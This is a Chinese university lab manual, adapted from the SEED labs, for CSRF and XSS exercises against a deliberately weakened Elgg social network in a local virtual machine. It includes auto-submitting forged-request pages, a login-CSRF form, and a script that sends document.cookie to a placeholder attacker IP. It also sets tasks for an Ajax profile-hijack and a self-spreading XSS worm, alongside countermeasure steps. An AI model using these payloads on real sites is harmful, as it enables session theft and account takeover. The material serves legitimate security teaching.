《信息系统安全》

实验指导手册

华中科技大学网络空间安全学院 二零二四年陆月

目 录

实验三 Web 安全实验

第一章	实验目标和内容	3
1.1	跨站请求伪造(CSRF)攻击实验	3
1.1.1	!	3
1.1.2	? <i>实验要求</i>	4
1.1.3	3 <i>实验环境与背景知识</i>	4
1.1.4	→ → → → → → → → → → → → → → → → → → → 	9
1.2	跨站脚本攻击(XSS)实验	14
1.2.1	生 实验目的	14
1.2.2	? 实验要求	15
1.2.3	3	16
1.2.4	3 实验内容	19
第二章	实验指导	23
2.4		
2.1	跨站请求伪造(CSRF)攻击实验	
2.2	跨站脚本攻击(XSS)实验	28

实验三

Web安全实验

版权说明:以下实验指南内容源自 Wenliang Du 老师的 SEED 实验材料,内容仅用作本课程的教学,请勿扩散。

Copyright © 2006 - 2016 Wenliang Du, All rights reserved.

Free to use for non-commercial educational purposes. Commercial uses of the materials are prohibited. The SEED project was funded by multiple grants from the US National Science Foundation.

第一章 实验目标和内容

1.1跨站请求伪造(CSRF)攻击实验

1.1.1 实验目的

- ◆ 本实验目的是通过发起跨站请求伪造攻击(CSRF 或 XSRF),进一步理解跨站请求伪造攻击原理和防御措施。 跨站请求伪造攻击一般涉及受害者、可信站点和 恶意站点。 受害者在持有与受信任的站点的会话(session)的情况下访问了恶意站点。恶意站点通过将受害者在受信任站点的 session 中注入 HTTP 请求,从而冒充受害者发出的请求, 这些请求可能导致受害者遭受损失。
- ◆ 在本实验中,需要对社交网络 Web 应用程序发起跨站请求 伪造攻击。Elgg 是开源社交网络应用程序,该 Web 应用程 序默认采取了一些措施来防御跨站请求伪造攻击,但是为 了重现跨站请求伪造攻击如何工作,实验中的 Elgg 应用事 先将防御措施关闭了。重现攻击后,需要通过重新开启防 御措施,对比开启防御后的攻击效果。

1.1.2 实验要求

- ◆ 熟悉跨站请求伪造利用的原理。
- ◆ 根据本实验指导书完成实验内容。
- ◆ 提交实验设计报告。
- ◆ 基于自己的实验设计报告,通过实验课的上机试验,进行 演示检查。

1.1.3 实验环境与背景知识

我们提供了 Ubuntu 16.04 32 位的虚拟机和本实验需要的辅助代码,并完成了以下设置。虚拟机镜像百度网盘链接:

https://pan.baidu.com/s/1u1XG9LxCAEt-hjvrmo6yGw 提取码: i4p3

1. 初始设置

在这个实验中需要用到以下工具,它们在虚拟机中已经安装好了: (1) Firefox Web 浏览器, (2) Apache Web 服务器, (3) Elgg Web 应用程序。

对于浏览器,需要使用 Firefox 的 HTTPHeaderLive 插件来查看 HTTP 请求和响应的具体信息,在 Firefox 菜单栏中的 Tools 可以开启 并使用。

启动 Apache 服务器: Apache Web 服务器在虚拟机已经安装好了。但是 Web 服务器默认情况下不启动。 你需要先使用以下命令启

动 Web 服务器:

% sudo service apache2 start

Elgg Web 应用程序: 在本实验中使用了开源 Web 应用程序 Elgg。 Elgg 是一个网络社交应用程序。 在本实验中, 虚拟机默认为 Elgg 创建了以下帐户,对应的用户名和口令如下:

User	UserName	Password
Admin	admin	seedelgg
Alice	alice	seedalice
Boby	boby	seedboby
Charlie	charlie	seedcharlie
Samy	samy	seedsamy

配置 DNS: 虚拟机已经配置了本实验所需的以下 URL。 在虚拟 机中输入 URL 便可直接访问对应的网站, Apache 服务器中每个网站的 URL 和其源代码的位置:

URL	Description	Directory
http://www.csrflabattacker.com	Attacker web site	/var/www/CSRF/Attacker/
http://www.csrflabelgg.com	Elgg web site	/var/www/CSRF/Elgg/

上述 URL 只能从虚拟机内部访问,因为虚拟机镜像已经修改/etc/hosts 文件,将每个 URL 的域名映射到虚拟机的本地 IP 地址(127.0.0.1)。你可以通过修改/etc/hosts 文件,将任何域名映射到特定的 IP 地址。例如,你想要将 http://www.example.com 映射到本地,

只需通过在/etc/hosts 添加如下一行:

127.0.0.1 www.example.com

如果你的 Web 服务器和浏览器在两台不同的机器上运行,则需要 修改浏览器的机器上的/etc/hosts,使得相应地将这些域名映射到 Web 服务器的 IP 地址,而不是 127.0.0.1。

配置 Apache 虚拟服务器: 在虚拟机中使用 Apache 服务器来托管 所有实验中用到的网站(此步骤已经帮你完成了,你只需知道原理)。 Apache 中基于域名的虚拟主机功能可以在同一台机器上托管 多个网站(或 URL)。目录 /etc/apache2/ sites-available 下有一个名为 000-default.conf 的配置文件包含了必要的配置信息:

- 1.标签"NameVirtualHost*"指示 Web 服务器使用所有的 IP 地址(有些机器可能有多个 IP 地址)。
- 2.每个网站都有一个 VirtualHost 块,用于指定网站 URL 和网站源文件的目录之间的映射。例如,需要配置源文件位于目录/var/www/Example_1/、URL 为 http://www.example1.com 和源文件位于目录/var/www/Example_2/、URL 为 http://www.example2.com 的两个网站,可以向该配置文件中添加以下内容:

```
<VirtualHost * >
ServerName http://www.example1.com
DocumentRoot /var/www/Example_1/
</VirtualHost>
<VirtualHost * >
```

ServerName http://www.example2.com
DocumentRoot /var/www/Example_2/
</VirtualHost>

通过访问上述配置文件可以查看和修改 Web 应用程序。例如,可以通过修改目录/var/www/Example_1/中的源代码来修改 Web 应用程序 http://www.example1.com。

2. 注意事项

在完成实验之前,需要有以下前提条件:

- 1) 简要概述任务内容。
- 2)如何使用虚拟机,Firefox Web 浏览器和 HTTPHeaderLive 扩展。
 - 3) 如何访问 Elgg 网站应用程序的源码。
 - 4) 有关 JavaScript、HTTP、PHP 的一些基本的基础知识。

3. CSRF 攻击背景

在本实验中,CSRF 攻击涉及三个角色:可信站点(www.csrflabelgg.com)、可信站点中的受害者和恶意站点(www.csrflabattacker.com)。受害者在持有可信站点 session 的情况下访问恶意站点,攻击具体涉及以下步骤:

1. 受害者使用自己的用户名和口令登录到可信站点,并创建一个 新的会话(session)。这会使得可信站点将会话的会话标识符等信息

存储在受害者的 Web 浏览器的 cookie 中。

- 2. 受害者在保持与可信站点的会话的情况下访问恶意站点。
- 3. 恶意站点通过受害者浏览器向受信任网站发送请求。这个请求 是一个跨站点请求,因为请求发起的站点不同于请求所在的网站。
- 4 根据设计, Web 浏览器会自动将会话 cookie 附加到请求中, 即使它是跨站请求。
- 5. 可信站点如果没有防御 CSRF 的策略,可能会处理恶意站点伪造的恶意请求,因为可信站点不知道请求是伪造的跨站点请求还是合法请求。

恶意站点可以向可信站点伪造 GET 和 POST 的 HTTP 请求。HTML 中的一些标签没有限制其在 URL 中可用的属性。例如: img, iframe, frame 和 form(表单)等。HTML 的 img, iframe 和 frame 标签可用于伪造 GET 请求。 HTML 的 form 标签可以用于伪造 POST请求。伪造 GET 请求比较容易,因为它甚至不需要使用 JavaScript 脚本;伪造 POST 请求一般需要 JavaScript 脚本。

在该实验中,需要用到虚拟机中配置好的两个网站。第一个网站是关闭了 CSRF 防御的网络应用 Elgg, 在浏览器地址栏输入www.csrflabelgg.com 便可以访问该应用。第二网站是攻击者用来攻击 Elgg 的恶意网站。这个网站可以通过浏览器地址栏输入

www.csrflabattacker.com 访问,而你需要通过修改对应目录的源码, 完成对应的攻击。

1.1.4 实验任务

1.1.4.1 任务 1: 基于 GET 请求的 CSRF 攻击

在这项任务中,涉及到 Elgg 社交网络中的两个用户: Alice 和 Samy。Samy 想成为 Alice 的一个朋友,但 Alice 拒绝将 Samy 加入她的 Elgg 的好友名单,所以 Samy 决定使用 CSRF 攻击为了达到该的目的。他会向 Alice 发送一个 URL(通过 Elgg 的电子邮件发送),假设 Alice 对此很好奇并且一定会点击该 URL,然后 URL 将其引导至 Samy 建立的恶意网页。假如你是 Samy,请构建网页的内容: 一旦 Alice 访问页面,Samy 就被添加到 Alice 的好友列表中(假设 Alice 已经登陆 Elgg 并保持会话)。

要向受害者添加好友,首先需要确定添加好友 HTTP 请求(**重要** 提示: 你可以尝试添加一个用户到好友列表,并用 HTTPHeaderLive 分析该请求的内容),这是一个 GET 请求。在这项任务中,你不能 使用 JavaScript 脚本来发起 CSRF 攻击。需要达到的目的是一旦 Alice 访问网页,页面甚至没有任何可点击的元素,攻击就成功了。

(提示: 使用 img 标签, 它会自动触发一个 HTTP GET 请求)。

1.1.4.2 任务 2: 使用 POST 请求的 CSRF 攻击

在这项任务中,涉及到 Elgg 社交网络中的两个用户: Alice 和 Samy。 Samy 想篡改 Alice 的主页,使得 Alice 的主页上显示"Samy is my hero"。假如你是 Samy,发起攻击的一种方法是向 Alice 的 Elgg 账户发送消息(电子邮件),假设 Alice 一定会点击该消息内的 URL。请构建该网页的内容:攻击目的是修改 Alice 的个人资料。

提示:服务器用/Elgg/vendor/elgg/elgg/actions/profile/edit.php 脚本处理个人资料修改的请求。你可以先尝试修改自己的(Samy)个人资料,并用 HTTPHeaderLive 来观察请求的内容(请求类型、URL、参数等)。然后,再通过 JavaScript 脚本来伪造请求以修改 Alice 的个人资料。

1.1.4.3 任务 3: 实现 login CSRF 攻击

与任务 2 类似,在本任务中,假设你是攻击者 Samy,你需要设计一个包含 login CSRF 的表单,表单的账户信息是攻击者 Samy 用户名和口令。这样,在用户 Alice 登陆以后 Elgg,并点击了 Samy 发给他包含 CSRF 登陆的表单的 URL,一旦 Alice 点击了该 URL,她就以Samy 的账号登陆了 Elgg(自己的账户被下线)。那么 Alice 可能会发布一条不对外公开的博客(假设她始终没有意识到她现在登陆的是Samy 的账户,她以为是在自己的账户上发布,其实是发布到了 Samy

的账户上),下线之后,攻击者 Samy 登陆自己的账户就能知道 Alice 刚刚发布的未公开的博客内容了。

思考:如何让攻击变得更隐秘,不容易被 Alice 发现

1.1.4.4 任务 4: 防御策略

Elgg 其实有内置的防御 CSRF 攻击的策略。只是为了实验而注释 防御策略相应的代码。

Elgg 在请求的主体中添加秘密令牌和时间戳: Elgg 添加安全令牌和时间戳到所有要执行的用户操作的请求中。以下 HTML 代码在用户所有的表单行为中是必需的。此代码将两个的隐藏参数__elgg_ts和__elgg_token添加到 POST 请求中:

```
<input type = "hidden" name = "__elgg_ts" value = "" />
<input type = "hidden" name = "__elgg_token" value = ""
/>
```

/home/seed/CSRF/Elgg/vendor/elgg/elgg/views/default/input/securit ytoken.php 模块生成__elgg_ts 和__elgg_token 并添加到网页中。下面的代码片段显示了它是如何动态添加到网页:

```
$ts = time();
$token = generate_action_token($ts);

echo elgg_view('input/hidden', array('name' =>
'__elgg_token', 'value' => $token));
 echo elgg_view('input/hidden', array('name' =>
'__elgg_ts', 'value' => $ts));
```

Elgg 可以让浏览器中通过以下 JavaScript 代码获取__elgg_ts 和 elgg token 这两个参数的值:

```
elgg.security.token.__elgg_ts;
elgg.security.token. elgg token;
```

Elgg 秘密令牌是网站秘密值(从数据库中获取)的散列值(md5 消息摘要)、时间戳、用户会话 ID 和随机数生成的字符串。用来防 御 CSRF 攻击。 下面的代码显示了 Elgg 中的秘密令牌生成:

PHP 函数 session id()用于获取或设置当前会话的会话 ID。下面代码片段显示除公共用户之外的给定__elgg_session 然后随机生成的字符串会话:

.

```
// 生成一个简单的令牌
if (!isset($_SESSION['__elgg_session']))
{ $_SESSION['__elgg_session'] = ElggCrypto::getRandomString(32,ElggCrypto::CHARS_HEX);
......
```

Elgg 秘密令牌验证: Elgg web 应用程序验证生成的令牌和时间戳来防御 CSRF 攻击。每个用户行为都会通过调用 validate_action_token 函数来验证秘密令牌。如果令牌不存在或无效,则操作将被拒绝,用户将执行该操作被重定向。

```
function validate_action_token($visibleerrors = TRUE, $token = NULL, $ts = NULL) {

if (!$token) { $token = get_input('__elgg_token'); if (!$ts) {$ts = get_input('__elgg_ts'); } $session_id = session_id(); if (($token) && ($ts) && ($session_id)) { //产生令牌,检查输入并转发无效 $required_token = generate_action_token($ts); }

//验证令牌
if ($token == $required_token) { if (_elgg_validate_token_timestamp($ts)) { $returnval = true; ...... } }

......
} Else { ....... register_error(elgg_echo('actiongatekeeper:tokeninvalid')); ...... }
```

}

打开防御策略:要打开防御策略,请进入目录/var/www/CSRF/Elgg/vendor/elgg/elgg/engine/classes/Elgg 并在 ActionsService.php 文件中找到函数 public function gatekeeper(\$action) {,并注释此处"return true"这条语句:

```
public function gatekeeper($action) {
      //SEED:Modified to enable CSRF.
      //Comment the below return true statement to enable countermeasure
      return true;
      ......
```

任务要求: 在打开上面的对策之后, 再次尝试前两个任务的 CSRF 攻击, 描述并分析结果。请指出使用 HTTPHeaderLive 捕获的 HTTP 请求中的秘密令牌。

代码指导参见 2.1 小节。

1.2 跨站脚本攻击(XSS)实验

1.2.1 实验目的

◆ 本实验目的是通过发起跨站脚本攻击(XSS)攻击,进一步 理解跨站脚本攻击的原理和防御措施。跨站脚本攻击是 Web 应用程序中常见的一种漏洞。这种漏洞有可能让攻击 者将恶意代码(例如 JavaScript 程序)注入到受害者 Web 浏览器中。而这些恶意代码让攻击者可以窃取受害者的凭 证,如 cookie 等。利用跨站脚本攻击漏洞可以绕过浏览器 用来保护这些凭据的访问控制策略(即同源策略),这类 漏洞可能会导致大规模攻击。

◆ 在本实验中,需要对社交网络 Web 应用程序发起跨站脚本攻击。Elgg 是开源社交网络应用程序,该 Web 应用程序默认采取了一些措施来防御跨站脚本攻击,但是为了重现跨站请求伪造攻击如何工作,本实验中 Elgg 应用事先关闭这些策略,使 Elgg 容易受到 XSS 攻击。在关闭防御策略的情况下,用户可以发布任何信息(包括 JavaScript 程序)到页面中。需要利用这个漏洞在 Elgg 上发起 XSS 攻击,并分析XSS 漏洞会对 web 应用造成的影响。

1.2.2 实验要求

- ◆ 熟悉跨站脚本攻击的原理。
- ◆ 根据本实验指导书完成实验内容。
- ◆ 提交实验设计报告。
- ◆ 基于自己的实验设计报告,通过实验课的上机试验,并演示检查。

1.2.3 实验环境与背景知识

我们提供了 Ubuntu 16.04 32 位的虚拟机和本实验需要的辅助代码,并完成了以下设置。

1. 初始设置

在这个实验中需要用到以下工具,它们在虚拟机中已经安装好了: (1) Firefox Web 浏览器, (2) Apache Web 服务器, (3) Elgg Web 应用程序。

对于浏览器,我们需要使用 Firefox 的 HTTPHeaderLive 插件来查看 HTTP 请求和响应的具体信息。该插件在虚拟机中也已经安装好了,在 Firefox 菜单栏中的 Tools 可以开启并使用。

启动 Apache 服务器: Apache Web 服务器在虚拟机已经安装好了。但是 Web 服务器默认情况下不启动。 你需要先使用以下命令启动 Web 服务器:

% sudo service apache2 start

Elgg Web 应用程序:在本实验中使用了开源 Web 应用程序 Elgg。Elgg 是一个网络社交应用程序。在本实验中,虚拟机默认为 Elgg 创建了以下帐户,对应的用户名和口令如下:

User	UserName	PassWord
Admin	admin	seedelgg
Alice	alice	seedalice
Boby	boby	seedboby
Charlie	charlie	seedcharlie
Samy	samy	seedsamy

配置 DNS: 虚拟机已经配置了本实验所需的以下 URL。 在虚拟 机中输入 URL 便可直接访问对应的网站,Apache 服务器中每个网站的 URL 和其源代码的位置:

URL	Description	Directory
http://www.xsslabelgg.com	<mark>Elgg</mark>	/var/www/XSS/Elgg/

上述 URL 只能从虚拟机内部访问,因为虚拟机镜像已经修改/etc/hosts 文件,将每个 URL 的域名映射到虚拟机的本地 IP 地址(127.0.0.1)。你可以通过修改/etc/hosts 文件,将任何域名映射到特定的 IP 地址。例如,你想要将 http://www.example.com 映射到本地,只需通过在/etc/hosts 添加如下一行:

127.0.0.1 www.example.com

如果你的 Web 服务器和浏览器在两台不同的机器上运行,则需要修改浏览器的机器上的/etc/hosts,使得相应地将这些域名映射到 Web 服务器的 IP 地址,而不是 127.0.0.1。

配置 Apache 虚拟服务器: 在虚拟机中使用 Apache 服务器来托管 所有实验中用到的网站(此步骤已经帮你完成了,你只需知道原理)。 Apache 中基于域名的虚拟主机功能可以在同一台机器上托管 多个网站(或 URL)。目录 /etc/apache2/ sites-available 下有一个名为 000-default.conf 的配置文件包含了必要的配置信息:

1.标签"NameVirtualHost*"指示 Web 服务器使用所有的 IP 地址(有些机器可能有多个 IP 地址)。

2.每个网站都有一个 VirtualHost 块,用于指定网站 URL 和网站源文件的目录之间的映射。例如,需要配置源文件位于目录/var/www/Example_1/、URL 为 http://www.example1.com 和源文件位于目录/var/www/Example_2/、URL 为 http://www.example2.com 的两个网站,可以向该配置文件中添加以下内容:

```
<VirtualHost * >
ServerName http://www.example1.com
DocumentRoot /var/www/Example_1/
</VirtualHost>
<VirtualHost * >
ServerName http://www.example2.com
DocumentRoot /var/www/Example_2/
</VirtualHost>
```

通过访问上述配置文件可以查看和修改 Web 应用程序。例如,可以通过修改目录/var/www/Example_1/中的源代码来修改 Web 应用程序 http://www.example1.com。

其他:一些实验任务需要对 JavaScript 有一些基本了解。本实验报告也提供了一个 JavaScript 示例程序来帮助你完成实验。完成实验任务还可能需要使用 wireshark 或者 Firebug 查看(监听)网络请求。

2. 注意事项

在完成实验之前,需要有以下前提条件:

- 1) 简要概述任务内容。
- 2)如何使用虚拟机,Firefox Web 浏览器和 HTTPHeaderLive 扩展。
 - 3) JavaScript 和 Ajax 的基础知识。
 - 4) 如何使用 wireshark 或者 Firebug 查看(监听)网络请求。
 - 5) 如何编写一个 Java 程序来发送 HTTP POST 消息。

1.2.4 实验内容

1.2.4.1 任务 1: 从受害者的机器上盗取 Cookie

编写恶意 JavaScript 脚本将用户的 Cookie 发送给自己。为了达到这个目的,恶意的 JavaScript 代码需要向攻击者发送一个附加 cookie 请求 HTTP。如通过如下代码进行发送(注意使用英文单引号)。

<script>document.write('<img
src=http://attacker IP address:5555?c='</pre>

escape(document.cookie) + ' >'); </script>

请使用工具(如 tcpdump 、Firebug、Wireshark 等,任意一个即可) 查看 cookie 是否发送出去,并截图。

1.2.4.2 任务 2: 使用 Aiax 脚本自动发起会话劫持

在窃取受害者的机密信息后(如,cookie、token等),攻击者可以为受害者对 Elgg 网络服务器做任何事情。在本任务中,请写一个Ajax 脚本来篡改受害者的个人资料。

你需要使用 Ajax 脚本自动获取用户的防御参数,并发起 HTTP 请求,使得访问了 Samy 个人介绍页面的用户,都会遭受到页面介绍中的 XSS 攻击,让该用户(受害者)自动修改其 profile 为"Samy is my hero"。

1.2.4.3 任务 3: 构造 XSS 蠕虫

在任务 2 的基础上,实现恶意代码的传播。具体要求为: (1)Samy 先在自己的 profile 中存放恶意代码; (2)Alice 访问 Samy 的主页, Alice 的 profile 显示 "Samy is my hero"; (3)Boby 访问 Alice 的主页, Boby 的 profile 也显示 "Samy is my hero"。即,如果用户 A 的主页被篡改/感染了,那么任何访问用户 A 主页的其他用户也会被篡改/感染,并成为新的蠕虫传播者。

提示: 这里的挑战是如何实现恶意代码的自我复制。可以用 DOM

方法和 link 方法两种(任选一种即可)。

1.2.4.4 任务 4: 防御策略

Elgg 有默认的防御策略。虚拟机已停用并注释了相应的的防御策略。其实 Elgg Web 应用程序中原本会启用一个定制的安全插件HTMLawed,该插件会验证用户输入并删除输入中的标签。这个特定的插件被注册到 elgg/ engine/lib/input.php 文件中的函数 filter tags 中。

要打开防御策略,需要其管理员 administration 账号登录到应用程序,并转到 Account→administration(顶部菜单)→plugins(在右侧面板上),然后在下拉菜单中选择 security and spam 点击 filter。在下面找到 HTMLawed 1.8 插件。点击 Activate 来开启策略。

除了 Elgg 中的 HTMLawed 1.8 安全插件外,还有另一种 PHP 内置的方法 htmlspecialchars(),用于对用户输入中的特殊字符进行编码,例 如 将 " < "转换为 & lt , " > "转换 > 等。需要到 /var/www/XSS/Elgg/vendor/elgg/elgg/views/default/ output/目录并找到调用 htmlspecialchars()函数的文件: text.php, url.php, dropdown.php, email.php。 在每个文件中取消注释相应的 htmlspecialchars()函数调用。当你知道如何开启这些对策,请执行以下操作:

1) 仅开启 HTMLawed 1.9, 但不开启 htmlspecialchars。访问任何的受害者资料页面(尝试添加脚本并观察脚本执行情况)并在实验报

告中描述观察结果。

2) 打开两个安全策略; 访问任何受害者资料页面(尝试添加脚本 并观察脚本执行情况), 并在实验报告描述观察结果。

注意: 请不要更改任何其他代码, 并确保没有语法错误。

代码指导参考 2.2 小节。

第二章 实验指导

2.1跨站请求伪造(CSRF)攻击实验

在所有的实验中,如果你需要修改/var/www/下文件的内容或者添加文件,你需要每次在终端中加入 sudo 使用管理员权限修改。或者设置该目录下的权限(正常服务器一般不允许这么做,为了做实验简便你可以这么设置)。输入一下命令,则可以以任何权限修改服务器上的内容:

\$ sudo chmod -R 777 /var/www/

此外注意,还需要注意所有的代码中的''""符号,word 会自动设置为左右且非英文,所以复制代码时,你需要把存在的单引号(或双引号)都换成英文的单引号(或双引号)。


我们首先需要知道,在 Elgg 这个应用中,发送添加好友请求的 URL 是什么,包括其中参数是什么,例如添加朋友的 ID。而这个内容的获取,你可以打开 LiveHTTPHeader 监测所有请求,并通过真实添加某一个好友,然后找到该添加好友请求的参数和结构,从而知道正确添加某人的请求的是什么。

其次, html 中 img 的标签例子如下:

src 表示图片的位置,如果页面中有一个这样的标签,则浏览器会主动发送一个 URL 为 http://www.hust.edu.cn 的请求。

通过修改 www.csrflabattacker.com 的 index.html 页面内容,添加一个带有添加 Boby 为好友的请求,然后诱使 Alice 访问该页面就可以了。

开启 HttpHeader 的流程如图所示,开启之后,每次有页面请求, 在页面侧边栏都会显示步骤 3 中请求信息信息。



在任务 2 中,我们需要发送 POST 请求完成实验,以下是一个在 php 页面中发送 post 请求的例子(代码不完全,需要补全),通过 HTTPHeaderLive 查看修改个人资料请求的 POST 参数,然后在以下 代码中添加对应的参数,完成攻击操作。

<html><body><h1>

```
This page forges an HTTP POST request.
   </h1>
   <script type="text/javascript">
   function post(url, fields) {
   //创建一个<form>元素
   var p = document.createElement("form");
   //构建表单
   p.action = url;
   p.innerHTML = fields;
   p.target = " self";
   p.method = "post";
   //将表单追加到当前页面
   document.body.appendChild(p);
   //提交表单
   p.submit();
   }
   function csrf hack() {
   var fields;
  // 重要提示: 以下是需要由攻击者(你)填写的表单项。表单项被隐藏起
来,所以受害者将无法看到它们。(提示:填写正确的 value 的内容以及其他
项所需的项,根据你从HTTPHeaderLive 获取到的 POST 请求的请求项和内容
完成)。(注意:复制代码的时候请将所有单引号替换成正确的英文单引号)
   fields += "<input type='hidden' name='name'
value='elgguser1'>";
   fields += "<input type='hidden' name='description'
value=''>";
   fields
                          "<input
                                        type='hidden'
name='accesslevel[description]' value='2'>";
   fields += "<input type='hidden' name='briefdescription'
value=''>";
   fields
                          "<input
                                        type='hidden'
name='accesslevel[briefdescription]' value='2'>";
   fields
          +=
               "<input type='hidden' name='location'
value=''>";
   fields
                          "<input
                                        type='hidden'
```

name='accesslevel[location]' value='2'>";

```
fields += "<input type='hidden' name='guid' value='39'>";
var url = "http://www.example.com";

post(url,fields);
}

// 在加载页面后调用 csrf_hack()
window.onload = function() { csrf_hack();}
</script>
</body>
</html>
```

将 www.csrflabattacker.com 的 index.html 页面修改为以上代码,则每次加载该页面后,就会发送一个 POST 请求,请求的内容就是以上 JavaScript 代码配置的。发一封邮件给需要攻击的人,假设他/她一定会点击该链接,从而完成攻击。

任务 3 中,你需要先查看 Elgg 的登陆表单是什么样的形式的,有哪些参数,然后在 www.csrflabattacker.com 设计一个同样的表单提交,该表单的登陆信息是 Samy 的,并且已经给定好的。这样只要有人点击了这个 URL,就会执行自动登录。例如以下脚本例子:

这段代码的表单的用户名和口令显式的给出了, 无需用户填写,

而且脚本会自动提交表单,不需要点击登录按钮。以下是 Elgg 的登陆表单:

```
<form
                                          method="post"
action="http://www.csrflabelgg.com/action/login"
class="elgg-form
                       elgg-form-login"><fieldset><input
name=" elgg token"
value="3b7ba29a4a8fa5fb568389c21edf0fca"
type="hidden"><input name=" elgg ts" value="1527493857"
type="hidden">
   <div>
   <label>Username or email</label>
   <input value="" name="username" class="elgg-input-text</pre>
elgg-autofocus" type="text"></div>
   <div>
   <label>Password</label>
                    value=""
                                        name="password"
   <input
class="elgg-input-password" type="password">
   </div>
   <div class="elgg-foot">
   <label class="mtm float-alt">
                   name="persistent"
                                          value="t.rue"
type="checkbox">
       Remember me </label>
   <input value="Log in"</pre>
                                     class="elgg-button
elgg-button-submit" type="submit">
   class="registration link"
   <1i><a
href="http://www.csrflabelgg.com/register">Register</a></
       <a
                                     class="forgot link"
href="http://www.csrflabelgg.com/forgotpassword">
           Lost password
                           </a>
   </div>
   </fieldset></form>
```

由于已经关闭了防御,所以__elgg_token 等参数可以忽略不管,我们主要需要知道用户名和口令两个输入域的变量名称和表单的action的值,结合自动登录的例子,设计 Elgg 自动登录的表单,并在www.csrflabattacker.com 输入该表单,使得 Alice 一旦点击该 URL,她就以 Samy 的账户登录了 Elgg,然后发布不公开的博客,Samy 就可以通过登录自己的账户看到 Alice 所发布的内容了。

参考文献:

- [1] Elgg documentation: http://docs.elgg.org/wiki/Main_Page.
- [2] JavaScript String Operations. http://www.hunlock.com/blogs/The_Complete_ Javascript_Strings_Reference.
- [3] Session Security Elgg. http://docs.elgg.org/wiki/Session_security.
- [4] Forms + Actions Elgg http://learn.elgg.org/en/latest/guides/actions.html.
- [5] PHP:Session id Manual: http://www.php.net//manual/en/function.session-id. php.

2.2 跨站脚本攻击 (XSS) 实验

设计带有合理的请求参数的脚本到 Samy 的个人介绍中去:

```
<script type="text/javascript">
window.onload = function () {
  var Ajax=null;
  //填写黑体字部分相应的内容
  var
ts="&__elgg_ts="+<<correct_way_to_get_elgg_ts_value>>;
```

```
var
token="&__elgg_token="+<<correct_way_to_get_elgg_token_va
lue >>;
    //Construct the HTTP request to add Samy as a friend.
    var sendurl=<<correct_value_to_URL>>;
    //Create and send Ajax request to add friend
    Ajax=new XMLHttpRequest();
    Ajax.open("GET", sendurl, true);
    Ajax.setRequestHeader("Host", "www.xsslabelgg.com");

Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
    Ajax.send();
} </script>
```

可传播的蠕虫 DOM 和 link 方法,参考理论课程 PPT 中代码。

注意,在 about me 的输入框旁边,你需要点击 Edit HTML,去掉格式输入(如下图所示),不然脚本可能无法执行。



参考资料:

[1] AJAX POST-It Notes. Available at http://www.hunlock.com/blogs/AJAX_POST-It_Notes.

[2] Essential Javascript – A Javascript Tutorial. Available at the following URL:

http://www.hunlock.com/blogs/Essential_Javascript_--_A_Javascript_Tut orial.

[3] The Complete Javascript Strings Reference. Available at the following URL:

http://www.hunlock.com/blogs/The_Complete_Javascript_Strings_Reference.

[4] Technical explanation of the MySpace Worm. Available at the following URL:

http://namb.la/ popular/tech.html.

[5] Elgg Documentation. Available at URL:

http://docs.elgg.org/wiki/Main_Page.